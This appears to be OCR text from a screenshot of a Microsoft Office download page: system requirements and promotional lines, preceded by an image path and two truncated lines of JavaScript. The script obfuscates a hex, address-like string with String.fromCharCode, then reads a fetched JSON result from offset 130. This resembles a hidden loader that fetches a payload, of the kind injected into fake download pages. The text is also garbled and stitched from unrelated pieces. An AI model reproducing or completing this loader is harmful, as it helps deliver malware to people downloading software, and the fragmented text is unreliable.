
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz chip recommended
RAM:
At least 4 GB
Disk space:
64 GB for setup
Microsoft Office enables efficient work, studying, and
creative projects.
Microsoft Office remains one of the most popular and trustworthy
office software packages globally, consisting of all the tools needed